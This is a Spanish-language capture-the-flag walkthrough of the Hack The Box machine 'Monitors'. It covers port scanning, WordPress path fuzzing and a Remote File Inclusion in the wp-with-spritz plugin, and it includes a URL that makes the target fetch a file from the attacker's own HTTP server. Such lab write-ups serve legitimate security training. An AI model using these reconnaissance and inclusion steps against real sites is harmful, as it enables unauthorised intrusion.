Monitors - Hack The Box
El día de hoy vamos a estar resolviendo la máquina Monitors de Hack The Box. Es una máquina Linux de nivel de dificultad difícil según figura en la plataforma. Pese a su dificultad, no hay que sentirse intimidados, ya que cubre diversas técnicas y vulnerabilidades, lo que la convierte en una excelente oportunidad para aprender y practicar, todo detallado paso a paso.
Fase De Reconocimiento
Primeramente vamos a lanzar una traza ICMP para saber si la máquina está activa.
ping -c 1 10.10.10.238

Una vez comprobamos que la máquina está activa (pues nos devuelve una respuesta), podemos también determinar a que tipo de máquina nos estamos enfrentando en base al valor del TTL; en este caso el valor del TTL de la máquina es 63, por lo que podemos intuir que estamos ante una máquina Linux. Recordemos que algunos de los valores referenciales son los siguientes:
| Sistema Operativo (OS) | TTL |
|---|---|
| Linux | 64 |
| Windows | 128 |
| Solaris | 254 |

Si nos damos cuenta, en esta ocasión, el valor del TTL es 63 y no 64 como indica la tabla anterior, esto se debe a que en el entorno de máquinas de Hack The Box, no nos comunicamos directamente con la máquina a vulnerar, sino que existe un nodo intermediario, por lo que el TTL disminuye en una unidad.
ping -c 1 10.10.10.238 -R
Posteriormente, vamos a utilizar la herramienta Nmap para determinar que puertos están abiertos, así como identificar la versión y servicios que corren en el activo. Para determinar que puertos están abiertos podemos realizar lo siguiente:
nmap -p- --open -T5 -v -n 10.10.10.238
En caso de que el escaneo tarde demasiado en completar, tenemos esta otra alternativa:
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.238
A continuación se explican los parámetros utilizados en el escaneo de puertos con Nmap:
| Parámetro | Explicación |
|---|---|
| -p- | Escanea todo el rango de puertos (65535 en total) |
| --open | Nos indica todos aquellos puertos que están abiertos (o posiblemente abiertos) |
| -T5 | La plantilla de temporizado nos permite agilizar nuestro escaneo, este valor puede ir desde 0 hasta 5, cabe aclarar que a mayor sea el valor de la plantilla, “generaremos más ruido”, pero no pasa nada ¿no? Al fin y al cabo estamos practicando en un entorno controlado y aquí somos todos White Hat |
| -v | Verbose, reporta lo encontrado por consola |
| -n | No aplicar resolución DNS |
| -sS | Escaneo TCP SYN |
| -min-rate | Emitir paquetes no más lentos que <valor> por segundo |
| -vvv | Triple verbose, para obtener mayor información por consola |
| -Pn | No aplicar host discovery |
Una vez hemos detectado los puertos que se encuentran abiertos en el activo, podemos pasar a determinar la versión y servicios que corren bajo estos puertos.
nmap -sC -sV -p 22,80 10.10.10.238
A continuación se explican los parámetros utilizados en el escaneo de versiones y servicios con Nmap:
| Parámetro | Explicación |
|---|---|
| -sC | Scripts básicos de enumeración |
| -sV | Versión y servicios que corren bajo los puertos encontrados |
| -p | Especificamos que puertos queremos analizar (los que encontramos abiertos en el paso anterior) |
Basándonos en la información que nos reporta Nmap, podemos darnos cuenta que la máquina víctima tiene abiertos puertos relacionados con SSH (22) y HTTP (80).
Fase De Explotación
Para enumerar el servicio HTTP, usaremos WhatWeb, una herramienta que se encarga de identificar las tecnologías web que se están utilizando. Esto incluye gestores de contenido (CMS), librerías, plugins, o incluso el sistema operativo en el que se está alojando el servidor web.
whatweb http://10.10.10.238
El escaneo nos devuelve un código de estado 403 Forbidden, lo que indica que el acceso directo está restringido. Sin embargo, si que podemos ver que el servidor utiliza Apache 2.4.29 como servidor web y revela también una dirección de correo electrónico, aunque esta información no nos revela mucho más de forma directa.

Dado que no podemos obtener más información útil desde la terminal, tendremos que visitar la página desde nuestro navegador. Al acceder, observaremos un mensaje que indica que el acceso directo por IP no está permitido y sugiere contactar con el administrador del sitio mediante un correo electrónico cuyo dominio es monitors.htb. Este detalle es relevante ya que el dominio en la dirección de correo electrónico puede ser una pista sobre el uso de virtual hosting; es decir, el servidor usa nombres de dominio específicos para identificar los sitios alojados.

Para verificarlo, editaremos el archivo /etc/hosts para que el nombre de dominio se resuelva a la dirección IP del servidor correspondiente.

Una vez realizado este cambio, al relanzar nuestros escaneos con Nmap y WhatWeb, ahora obtenemos mucha más información:


Lo más relevante que encontramos en este nuevo escaneo es que el servidor está utilizando WordPress 5.5.1, lo que nos permite identificar el gestor de contenido utilizado, además de confirmar que el servidor está corriendo sobre Ubuntu.
Después de un rato explorando la página, no encontramos nada de especial interés. No obstante, sabiendo que el sitio utiliza WordPress, podemos buscar rutas comunes como paneles de administración, directorios de contenido y otras rutas típicas del CMS.

En mi caso, decidí aplicar fuzzing para encontrar estas rutas potenciales.
wfuzz -c -L -t 400 --hc 404 --hh 12759 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://monitors.htb/FUZZ
Entre las rutas halladas, encontramos el panel de administración wp-admin; sin embargo, intentar acceder con credenciales conocidas por defecto no será efectivo en este caso.

También descubrimos que el directorio wp-content es accesible, lo cual representa un error de configuración, ya que este directorio contiene recursos del CMS que deberían estar protegidos. Dentro de este directorio, podemos realizar un segundo fuzzing (o, alternativamente, podríamos buscar manualmente rutas específicas), llevándonos al directorio plugins.
wfuzz -c -L -t 400 --hc 404 --hh 0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://monitors.htb/wp-content/FUZZ

Allí encontramos el plugin wp-with-spritz.


Al descargar su archivo readme.txt y revisarlo, confirmamos que se está utilizando la versión 1.0 de este plugin.

Con esta información, podemos pasar a investigar si esta versión presenta alguna vulnerabilidad conocida que podamos explotar. Esto lo podemos hacer directamente desde la consola usando searchsploit, o buscando en línea en Exploit Database.
searchsploit spritz

Encontramos un exploit para esta versión que explota una vulnerabilidad Remote File Inclusion (RFI).

Para verificar si esto funciona, podemos crear un archivo de texto cualquiera y, mediante Python, podemos hostear un servidor HTTP desde la misma ruta del archivo para que sea accesible mediante:
python3 -m http.server 80

Ahora, si apuntamos a la ruta URL que aparece a continuación, veremos que podemos leer el contenido que habíamos escrito en nuestro archivo de texto.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http://<nuestraIP>:80/<nombreArchivo>

Sin embargo, si intentamos cargar una reverse shell, esta no se ejecutará debido a que el RFI utiliza la función file_get_contents, que simplemente lee el contenido del archivo como texto, sin interpretar o ejecutar ningún código PHP que contenga.
